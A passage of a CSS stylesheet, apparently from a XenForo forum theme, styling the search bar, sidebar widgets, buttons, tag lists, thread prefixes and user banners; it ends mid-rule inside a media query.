		#QuickSearchQuery::-webkit-search-results-button,
		#QuickSearchQuery::-webkit-search-results-decoration
		{
			display: none;
		}

	#QuickSearch .formPopup .controlsWrapper
	{
		background: transparent;
		border-width: 0;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
	}

	#QuickSearch .submitUnit .button
	{
		min-width: 0;

	}
		
	#QuickSearch input.button.primary
	{
		padding-right: 0;
padding-left: 0;
float: left;
width: 110px;

	}
	
	#QuickSearch #commonSearches
	{
		float: right;
	}
	
	#QuickSearch .moreOptions
	{
		margin: 0 25px 0 112px;
display: block;
width: auto;

	}

	#QuickSearch .submitUnit .button.PopupControl
	{
		
	}

		#QuickSearch .submitUnit .button.PopupControl .arrowWidget
		{
			margin-top: -5px;

		}

		#QuickSearch .submitUnit .button.PopupControl.PopupOpen
		{
			color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

		}

	/* Collapsed */
	
	#searchBar #QuickSearchPlaceholder,
	#searchBar #QuickSearch.show
	{
		display: block;
	}

	#searchBar #QuickSearchPlaceholder.hide,
	#searchBar #QuickSearch
	{
		display: none;
	}

		
		#searchBar .formPopup
		{
			width: auto;
		}

			#searchBar .active .formPopup
			{
				width: 250px;
			}

		#searchBar #QuickSearchQuery
		{
			width: 14px;
			opacity: 0;
		}

			#searchBar .active #QuickSearchQuery
			{
				width: 232px;
				opacity: 1;
			}

		#searchBar .primaryControls
		{
			text-align: right;
		}

		#searchBar .formPopup,
		#searchBar #QuickSearchQuery
		{
			transition: width .2s ease;
		}
		
	


@media (max-width:800px)
{
	
	.Responsive #QuickSearchPlaceholder
	{
		display: block;
	}

	.Responsive #QuickSearch
	{
		display: none;
	}
	

	.Responsive #QuickSearchPlaceholder.hide
	{
		visibility: hidden;
	}

	.Responsive #QuickSearch.show
	{
		display: block;
		margin-right: 5px;
	}

	
		.Responsive #searchBar .formPopup
		{
			width: auto;
		}

			.Responsive #searchBar .active .formPopup
			{
				width: 250px;
			}

		.Responsive #searchBar #QuickSearchQuery
		{
			width: 14px;
			opacity: 0;
		}

			.Responsive #searchBar .active #QuickSearchQuery
			{
				width: 232px;
				opacity: 1;
			}

		.Responsive #searchBar .primaryControls
		{
			text-align: right;
		}

		.Responsive #searchBar .formPopup,
		.Responsive #searchBar #QuickSearchQuery
		{
			transition: width .2s ease;
		}
		
}





/** move the header to the top again **/

#headerMover
{
	position: relative;
	zoom: 1;
}

/** Generic page containers **/


.pageWidth,
#navigation.notStatic.fullWidth > div,
.globalWrapper.pageWidth #navigation.static > .pageWidth
{
	margin: 0 5px;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;

	
		width: auto;
		max-width: 900px;
		margin-left: auto;
		margin-right: auto;
		_width: 900px;
	
}

	
	.globalWrapper.pageWidth #navigation.static > .pageWidth,
	#navigation.notStatic.fullWidth > div,
	#navigation.static > .pageWidth
	{
		padding-left: 0;
		padding-right: 0;
	}
	

	.pageWidth .pageWidth,
	#navigation.notStatic.fullWidth,
	.pageWidth #navigation.notStatic.fullWidth > div,
	.globalWrapper.pageWidth #navigation.static > .pageWidth .pageWidth
	{
		margin: 0;
		padding: 0;
		width: auto;
		max-width: none;
		min-width: 0;
		-webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; box-sizing: content-box;
		_width: auto;
	}

.NoResponsive body
{
	min-width: 976px;
}


.globalWrapper
{
	background-color: rgb(219, 213, 201);

	padding: 5px;
margin-top: 5px;
margin-bottom: 5px;
-webkit-border-radius: 8px; -moz-border-radius: 8px; -khtml-border-radius: 8px; border-radius: 8px;


	

	
	margin-top: 0;

	

	
		margin-left: auto;
		margin-right: auto;
	
}



/* clearfix */ #content .pageContent { zoom: 1; } #content .pageContent:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

/* sidebar structural elements */



.mainContainer
{
	 float: left;
	 margin-right: -260px;
	 width: 100%;
}

	.mainContent
	{
		margin-right: 260px;
	}

		.mainContent.expanded > .expandItemWidth,
		.mainContent.expanded > .expandChildrenWidth > .expandWidth
		{
			margin-right: -260px;
		}

.sidebar
{
	float: right;
	font-size: 11px;
width: 250px;

}



.sidebar .section
{
	background: transparent none;
padding: 0;
border-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

	


.sidebar .section:first-child
{
	
	

	

}

	

/* sidebar toggle */
aside.sidebarContainer
{
	overflow: hidden;
}

	aside.sidebarContainer .sidebarToggle
	{
		display: none;
	}

	.mainContent, .sidebar
	{
		transition: all .2s;
	}

	.mainContent.sidebarToggled,
	.mainContent.sidebarToggled.expanded > .expandItemWidth,
	.mainContent.sidebarToggled.expanded > .expandChildrenWidth > .expandWidth
	{
		margin-right: 0;
	}

	.sidebar.sidebarToggled
	{
		margin-right: -260px;
	}

/* visitor panel */

.sidebar .visitorPanel .secondaryContent
{
	overflow: hidden; zoom: 1;
}

	.sidebar .visitorPanel h2 .muted
	{
		display: none;
	}

	.sidebar .visitorPanel .avatar
	{
		margin-right: 5px;
float: left;

		
		width: auto;
		height: auto;
	}
	
		.sidebar .visitorPanel .avatar img
		{
			width: ;
			height: ;
			display: block;
		}
	
	.sidebar .visitorPanel .username
	{
		font-weight: bold;
font-size: 11pt;

	}
	
	.sidebar .visitorPanel .stats
	{
		margin-top: 2px;

	}
	
	.sidebar .visitorPanel .stats .pairsJustified
	{
		line-height: normal;
	}

	.sidebar .visitorPanel .visitorText:after
	{
		content: '';
		display: block;
		clear: both;
	}












	
/* generic sidebar blocks */
.sidebar .primaryContent,
.sidebar .secondaryContent
{
	
}

	
		
.sidebar .section .primaryContent   h3,
.sidebar .section .secondaryContent h3,
.profilePage .mast .section.infoBlock h3
{
	font-size: 16px;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px 6px;
margin: -10px -10px 10px;
-webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; -khtml-border-top-left-radius: 4px; border-top-left-radius: 4px;
-webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; -khtml-border-top-right-radius: 4px; border-top-right-radius: 4px;
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	
}


	

.sidebar .section .primaryContent   h3 a,
.sidebar .section .secondaryContent h3 a
{
	font-size: 16px;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
color: rgb(254, 251, 245);
}

	

.sidebar .section .secondaryContent .footnote,
.sidebar .section .secondaryContent .minorHeading
{
	color: rgb(139, 131, 116);
margin-top: 5px;

}

	.sidebar .section .secondaryContent .minorHeading a
	{
		color: rgb(139, 131, 116);
	}












/* list of users with 32px avatars, username and user title */

.sidebar .avatarList li
{
	margin: 5px 0;
overflow: hidden;
zoom: 1;

}

	.sidebar .avatarList .avatar
	{
		margin-right: 5px;
float: left;
width: 32px;
height: 32px;

		
		width: auto;
		height: auto;
	}
		
	.sidebar .avatarList .avatar img
	{
		width: 32px;
		height: 32px;
	}
	
	.sidebar .avatarList .username
	{
		font-size: 11pt;
margin-top: 2px;
display: block;

	}
	
	.sidebar .avatarList .userTitle
	{
		color: rgb(139, 131, 116);

	}









/* list of users */

.sidebar .userList
{
}

	.sidebar .userList .username
	{
		font-size: 11px;

	}

	.sidebar .userList .username.invisible
	{
		color: rgb(210, 176, 119);

	}
	
	.sidebar .userList .username.followed
	{
		
	}

	.sidebar .userList .moreLink
	{
		display: block;
	}
	
	
	
	
/* people you follow online now */

.followedOnline
{
	margin-top: 3px;
margin-bottom: -5px;
overflow: hidden;
zoom: 1;

}

.followedOnline li
{
	margin-right: 5px;
margin-bottom: 5px;
float: left;

}

	.followedOnline .avatar
	{
		width: 32px;
height: 32px;

		
		width: auto;
		height: auto;
	}
	
		.followedOnline .avatar img
		{
			width: 32px;
			height: 32px;
		}
	
	
	

	
	
/* call to action */

.sidebar .section.loginButton .secondaryContent
{
	background-color: transparent;
padding: 0;
border-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

}

#SignupButton
{
	margin: 0;
text-align: center;
display: block;
cursor: pointer;

}

	#SignupButton .inner
	{
		font-size: 16px;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 10px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
font-weight: 500;
display: block;

	}
	
	#SignupButton:hover .inner
	{
		color: rgb(241, 247, 235);
text-decoration: none;
background-color: rgb(117, 161, 74);

	}
	
	#SignupButton:active
	{
		
	}

	

/* Share page errors */
.sidebar .sharePage .secondaryContent:after
{
	content: '';
	display: block;
	clear: both;
}

/* Widget framework */
.widget-tabs .primaryContent
{
	-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
}

.sidebar .tabs
{
	padding-left: 5px;
	padding-right: 5px;
}

	.sidebar .tabs li
	{
		margin-top: 4px;
	}

	div.sidebar .tabs li a
	{
		font-weight: normal;
		max-width: 50px;
		overflow: hidden;
		text-overflow: ellipsis;
		text-indent: -1px;
	}

	div.sidebar .tabs li.active a
	{
		max-width: 80px;
	}

/* RM and Showcase */
.sidebar .featuredNotice
{
	-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
	display: block;
	float: right;
	margin-top: -3px;
	margin-right: 0px;

	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
padding: 1px 3px;
border: 1px solid rgb(101, 76, 34);

}



@media (max-width:800px)
{
	.Responsive .mainContainer
	{
		 float: none;
		 margin-right: 0;
		 width: auto;
	}

		.Responsive .mainContent
		{
			margin-right: 0;
		}
	
	.Responsive .sidebar
	{
		float: none;
		margin: 0 auto;
		
		width: auto;
		max-width: 400px;
		
	}

		.Responsive aside.sidebarContainer .sidebarToggle
		{
			display: block;
		}

		.Responsive .sidebar.sidebarToggled
		{
			margin-right: 0;
		}

		.Responsive .sidebar .visitorPanel
		{
			display: none;
		}

	.Responsive .sidebar .section:first-child
	{
		margin-top: 10px;
	}
}

@media (max-width:340px)
{
	.Responsive .sidebar
	{
		width: 100%;
	}
}




/* Common stuff */
.sidebar .section.staffOnline h3:before,
.sidebar .WidgetFramework_WidgetRenderer_OnlineStaff h3:before,
.sidebar .section.userList h3:before,
.sidebar .WidgetFramework_WidgetRenderer_OnlineUsers h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Users h3:before,
.sidebar .WidgetFramework_WidgetRenderer_UsersFind h3:before,
.sidebar .WidgetFramework_WidgetRenderer_UsersStaff h3:before,
.sidebar .section.avatarList h3:before,
.sidebar .section.threadList h3:before,
.sidebar .section.profilePostList h3:before,
.sidebar .WidgetFramework_WidgetRenderer_ProfilePosts h3:before,
.sidebar .section.sharePage h3:before,
.sidebar .WidgetFramework_WidgetRenderer_ShareThisPage h3:before,
.sidebar .statsList h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Stats h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Threads h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Poll h3:before,
.sidebar .section.miniResourceList h3:before
{
	padding-right: 5px;
	pointer-events: none;
	font-size: .9em;
	font-family: FontAwesome;
	vertical-align: baseline;
}

/* Glyph Icons */
.sidebar .section.staffOnline h3:before,
.sidebar .WidgetFramework_WidgetRenderer_OnlineStaff h3:before,
.sidebar .section.userList h3:before,
.sidebar .WidgetFramework_WidgetRenderer_OnlineUsers h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Users h3:before,
.sidebar .WidgetFramework_WidgetRenderer_UsersFind h3:before,
.sidebar .WidgetFramework_WidgetRenderer_UsersStaff h3:before,
.sidebar .section.avatarList h3:before,
.sidebar .statsList h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Stats h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Poll h3:before
{
	font-family: 'Glyphicons Regular', 'Glyphicons';
	font-size: .8em;
}

/* Glyphs */
.sidebar .section.userList h3:before,
.sidebar .WidgetFramework_WidgetRenderer_OnlineUsers h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Users h3:before,
.sidebar .WidgetFramework_WidgetRenderer_UsersFind h3:before,
.sidebar .WidgetFramework_WidgetRenderer_UsersStaff h3:before,
.sidebar .section.avatarList h3:before
{
	content: '\E044';
	padding-right: 7px;
}

.sidebar .section.staffOnline h3:before,
.sidebar .WidgetFramework_WidgetRenderer_OnlineStaff h3:before
{
	content: '\E025';
	padding-right: 7px;
}

.sidebar .section.threadList h3:before,
.sidebar .section.profilePostList h3:before,
.sidebar .WidgetFramework_WidgetRenderer_ProfilePosts h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Threads h3:before
{
	content: '\f0e6';
	font-size: 1em;
}

.sidebar .statsList h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Stats h3:before,
.sidebar .WidgetFramework_WidgetRenderer_Poll h3:before
{
	content: '\E042';
}

.sidebar .section.sharePage h3:before,
.sidebar .WidgetFramework_WidgetRenderer_ShareThisPage h3:before
{
	content: '\f045';
}

.sidebar .section.miniResourceList h3:before
{
	content: '\f085';
}




/** Text used in message bodies **/

.messageText
{
	font-size: 11pt;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
line-height: 1.4;

}

	.primaryContent .messageText.primaryContent
	{
		background-color: rgb(226, 221, 209);
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

	}

	.messageText img,
	.messageText iframe,
	.messageText object,
	.messageText embed
	{
		max-width: 100%;
	}

/** Link groups and pagenav container **/

.pageNavLinkGroup
{
	display: table;
	*zoom: 1;
	table-layout: fixed;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	
	font-size: 11px;
margin: 10px 0;
line-height: 16px;

}

opera:-o-prefocus, .pageNavLinkGroup
{
	display: block;
	overflow: hidden;
}

	.pageNavLinkGroup:after
	{
		content: ". .";
		display: block;
		word-spacing: 99in;
		overflow: hidden;
		height: 0;
		font-size: 0.13em;
		line-height: 0;
	}

	.pageNavLinkGroup .linkGroup
	{
		float: right;
	}

.linkGroup
{
}
	
	.linkGroup a
	{
		padding: 3px 0;

	}

		.linkGroup a.inline
		{
			padding: 0;
		}

	.linkGroup a,
	.linkGroup .Popup,
	.linkGroup .element
	{
		margin-left: 10px;
		display: block;
		float: left;
		
	}
	
		.linkGroup .Popup a
		{
			margin-left: -2px;
			margin-right: -5px;
			*margin-left: 10px;
			padding: 3px 5px;
		}

	.linkGroup .element
	{
		padding: 3px 0;
	}

/** Call to action buttons **/

a.callToAction
{
	display: inline-block;
outline: 0 none;
vertical-align: top;

	
}

	.topCtrl a.callToAction + a.callToAction
	{
		margin-left: 5px;
	}

	.breadBoxTop a.callToAction,
	.breadBoxBottom a.callToAction
	{
		
	}

	a.callToAction span
	{
		position: relative;
		font-size: 14px;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 15px;
-webkit-border-radius: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;
font-weight: 500;
display: block;
line-height: 24px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

	}

		.breadBoxTop a.callToAction span,
		.breadBoxBottom a.callToAction span
		{
			font-size: 13px;
padding: 2px 10px;
line-height: 23px;

		}

	a.callToAction:hover
	{
		text-decoration: none;
	}

		a.callToAction:hover span
		{
			background-color: rgb(101, 76, 34);

		}

		a.callToAction:active
		{
			/*position: relative;
			top: 2px;*/
		}
		
		a.callToAction:active span
		{
			background-color: rgb(192, 152, 85);

		}

	a.callToAction span i.icon
	{
		display: inline-block;
	}

		a.callToAction span i.icon,
		a.callToAction span i.icon:before
		{
			color: inherit;
			font-size: inherit;
			font-weight: normal;
			font-style: normal;
			line-height: 1em;
			margin: 0;
			padding: 0;
			position: relative;
			vertical-align: baseline;
		}

		a.callToAction span i.icon
		{
			padding-right: 3px;
		}

			a.callToAction span i.icon.glyphicon
			{
				top: 2px;
			}

			a.callToAction span i.icon.fa
			{
				font-size: 1.1em;
			}

	.sidebarToggle .callToAction
	{
		text-align: center;
		display: block;
		margin: 5px auto 10px;
		max-width: 250px;
	}

			.sidebarToggle .callToAction span strong.arrow
			{
				display: inline-block;
				padding-left: 5px;
			}

				.sidebarToggle .callToAction span strong.arrow:after
				{
					content: '\f062';
					font-family: FontAwesome;
					font-weight: normal;
					font-style: normal;
					font-size: .9em;
				}

				.sidebarToggle .callToAction span strong.arrow.down:after
				{
					content: '\f063';
				}

/* Breadcrumb buttons copied to title */

.titleBar .titleBarButtons
{
	float: right;
}

	.titleBar .titleBarButtons a.callToAction
	{
		

		margin-left: 10px;
	}

	.titleBar .titleBarButtons a.callToAction span
	{
		
	}

	.titleBar .titleBarButtons a.callToAction:hover span
	{
		
	}



/*********/

.avatarHeap
{
	zoom: 1;
}

	.avatarHeap ol
	{
		margin-right: -4px;
		margin-top: -4px;
	}

		.avatarHeap ol:before,
		.avatarHeap ol:after
		{
			content: ' ';
			display: table;
		}

			.avatarHeap ol:after
			{
				clear: both;
			}
	
		.avatarHeap li
		{
			float: left;
			margin-right: 4px;
			margin-top: 4px;
		}
		
		.avatarHeap li .avatar
		{
			display: block;
		}
		
/*********/

.fbWidgetBlock .fb_iframe_widget,
.fbWidgetBlock .fb_iframe_widget > span,
.fbWidgetBlock .fb_iframe_widget iframe
{
	width: 100% !important;
}

/*********/

.tagBlock
{
	margin: 10px 0;
	font-size: 11px;
}

.tagList,
.tagList li
{
	display: inline;
}


.tagList .tag
{
	position: relative;
	display: inline-block;
	
	background: url("styles/latte/xenforo/tags.png") 0 0 repeat-x;
	
	background-size: 15px 200px;
	margin-left: 15px;
	margin-right: 6px;
	height: 18px;
	line-height: 18px;
	padding: 0;
	padding-left: 3px;
	border-width: 0;
	margin-bottom: 2px;


	font-size: 12px;
color: rgb(255, 255, 255);

}

	@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 1.5dppx)
	{
		.tagList .tag
		{
			
			background-image: url("styles/latte/xenforo/tags-hd.png");
			
		}
	}

	.tagList .tag:hover
	{
		color: rgb(255, 255, 255);
text-decoration: none;

	}

	.tagList .tag .arrow,
	.tagList .tag:after
	{
		position: absolute;
		display: block;
		width: 15px;
		left: -15px;
		top: 0;
		bottom: 0;
		background: inherit;
		background-repeat: no-repeat;
		background-position: 0 -20px;
	}

		.tagList .tag:after
		{
			content: '';
			left: auto;
			right: -6px;
			width: 6px;
			background-position: 0 -40px;
		}


	.tagList .tag:hover
	{
		background-position: 0 -60px;
	}

		.tagList .tag:hover .arrow
		{
			background-position: 0 -80px;
		}

		.tagList .tag:hover:after
		{
			background-position: 0 -100px;
		}

.tagList + .tagBlockEdit:before
{
	content: '\f044';
	font-family: FontAwesome;
	padding: 0 2px;
}

/* User name classes */


.username .banned
{
	text-decoration: line-through;
}

.prefix
{
	background-color: transparent;
padding: 0px 6px;
margin: -1px 0;
border-width: 0;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
display: inline-block;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#40FFFFFF, endColorstr=#00FFFFFF);

}

a.prefixLink:hover
{
	text-decoration: none;
}

a.prefixLink:hover .prefix
{
	color: #fff;
text-decoration: none;
background-color: rgb(117, 161, 74);
outline: none;

}

.prefix a { color: inherit; }

.prefix.prefixPrimary    { color: rgb(151, 132, 100); background-color: rgb(234, 221, 199); border-color: rgb(234, 221, 199); }
.prefix.prefixSecondary  { color: rgb(93, 111, 76); background-color: rgb(208, 224, 192); border-color: rgb(208, 224, 192); }

.prefix.prefixRed        { color: white; background-color: red; border-color: #F88; }
.prefix.prefixGreen      { color: white; background-color: green; border-color: green; }
.prefix.prefixOlive      { color: black; background-color: olive; border-color: olive; }
.prefix.prefixLightGreen { color: black; background-color: lightgreen; border-color: lightgreen; }
.prefix.prefixBlue       { color: white; background-color: blue; border-color: #88F; }
.prefix.prefixRoyalBlue  { color: white; background-color: royalblue; border-color: #81A9E1;  }
.prefix.prefixSkyBlue    { color: black; background-color: skyblue; border-color: skyblue; }
.prefix.prefixGray       { color: black; background-color: gray; border-color: #AAA; }
.prefix.prefixSilver     { color: black; background-color: silver; border-color: silver; }
.prefix.prefixYellow     { color: black; background-color: yellow; border-color: #E0E000; }
.prefix.prefixOrange     { color: black; background-color: orange; border-color: #FFC520; }

.discussionListItem .prefix,
.searchResult .prefix
{
	font-size: 80%;
margin: 0;
line-height: 16px;

	
	font-weight: normal;
}

h1 .prefix
{
	font-size: 80%;
margin: 0;
line-height: 16px;

	
	line-height: normal;
}

.breadcrumb span.prefix,
.heading span.prefix
{
	font-size: .85em;
padding: 2px 4px;
margin: 0;
border: 0 none black;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
font-style: normal;
font-weight: normal;
display: inline-block;
line-height: 1em;
height: auto;

}


.userBanner
{
	font-size: 11px;
padding: 2px 5px;
border-width: 0;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .1), 0 5px 5px -5px rgba(0, 0, 0, .2); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .1), 0 5px 5px -5px rgba(0, 0, 0, .2); -khtml-box-shadow: 0 1px 3px rgba(0, 0, 0, .1), 0 5px 5px -5px rgba(0, 0, 0, .2); box-shadow: 0 1px 3px rgba(0, 0, 0, .1), 0 5px 5px -5px rgba(0, 0, 0, .2);
text-align: center;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .3) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .3) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#60FFFFFF, endColorstr=#00FFFFFF);

}

	.userBanner.wrapped
	{
		-webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0; -khtml-border-top-left-radius: 0; border-top-left-radius: 0;
-webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; -khtml-border-top-right-radius: 0; border-top-right-radius: 0;
position: relative;

	}
		
		.userBanner.wrapped span
		{
			position: absolute;
top: -3px;
background-color: inherit;
width: 5px;
height: 3px;

		}
		
		.userBanner.wrapped span.before
		{
			-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
left: 0;

		}
		
		.userBanner.wrapped span.after
		{
			-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
right: 0;

		}
		
.userBanner.bannerHidden { background: none; -webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none; border: none; }
.userBanner.bannerHidden.wrapped { margin-left: 0; margin-right: 0; }
.userBanner.bannerHidden.wrapped span { display: none; }

.userBanner.bannerStaff 
{ 
	color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
border-color: rgb(192, 152, 85);
 
}
.userBanner.bannerStaff.wrapped span 
{ 
	background-color: rgb(151, 132, 100);

}

.userBanner.bannerPrimary 
{ 
	color: #fff;
background-color: rgb(192, 152, 85);
border-color: rgb(192, 152, 85);

}
.userBanner.bannerPrimary.wrapped span 
{ 
	background-color: rgb(151, 132, 100);

}

.userBanner.bannerSecondary 
{ 
	color: #fff;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

}
.userBanner.bannerSecondary.wrapped span 
{ 
	background-color: rgb(93, 111, 76);

}

.userBanner.bannerRed
{ 
	color: #fff;
background-color: #f00;
border-color: #f00;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .4) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .4) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#70FFFFFF, endColorstr=#00FFFFFF);

}
.userBanner.bannerRed.wrapped span 
{ 
	background-color: #e00;

}

.userBanner.bannerGreen
{ 
	color: #fff;
background-color: #008000;
border-color: #008000;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .4) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .4) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#70FFFFFF, endColorstr=#00FFFFFF);

}
.userBanner.bannerGreen.wrapped span
{
	background-color: #070;

}

.userBanner.bannerOlive
{ 
	color: #000;
background-color: #808000;
border-color: #808000;

}
.userBanner.bannerOlive.wrapped span
{ 
	background-color: #808000;

}

.userBanner.bannerLightGreen 
{
	color: #000;
background-color: #90EE90;
border-color: #90EE90;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .5) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .5) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80FFFFFF, endColorstr=#00FFFFFF);

}
.userBanner.bannerLightGreen.wrapped span
{ 
	background-color: #80d880;

}

.userBanner.bannerBlue
{ 
	color: #fff;
background-color: #00f;
border-color: #00f;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .4) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .4) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#70FFFFFF, endColorstr=#00FFFFFF);

}
.userBanner.bannerBlue.wrapped span 
{ 
	background-color: #00e;

}

.userBanner.bannerRoyalBlue
{ 
	color: #fff;
background-color: #4169E1;
border-color: #81A9E1;

}
.userBanner.bannerRoyalBlue.wrapped span
{ 
	background-color: #3864da;

}

.userBanner.bannerSkyBlue
{ 
	color: #000;
background-color: #87CEEB;
border-color: #87CEEB;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .4) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .4) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#70FFFFFF, endColorstr=#00FFFFFF);

}
.userBanner.bannerSkyBlue.wrapped span
{ 
	background-color: #82C4E2;

}

.userBanner.bannerGray
{ 
	color: #000;
background-color: #808080;
border-color: #AAA;

}
.userBanner.bannerGray.wrapped span 
{ 
	background-color: #707070;

}

.userBanner.bannerSilver
{ 
	color: #000;
background-color: #c0c0c0;
border-color: #c0c0c0;

}
.userBanner.bannerSilver.wrapped span 
{ 
	background-color: #a0a0a0;

}

.userBanner.bannerYellow
{
	color: #000;
background-color: #ff0;
border-color: #ff0;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .5) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .5) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80FFFFFF, endColorstr=#00FFFFFF);

}
.userBanner.bannerYellow.wrapped span
{ 
	background-color: #cc0;

}

.userBanner.bannerOrange
{ 
	color: #000;
background-color: #FFA500;
border-color: #FFC520;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .5) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .5) 0%, rgba(255, 255, 255, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80FFFFFF, endColorstr=#00FFFFFF);

}
.userBanner.bannerOrange.wrapped span
{ 
	background-color: #ffb018;

}





@media (max-width:910px)
{
	.Responsive .globalWrapper
	{
		
		@propery "globalWrapperLayoutFixed";
		border-width: 0;
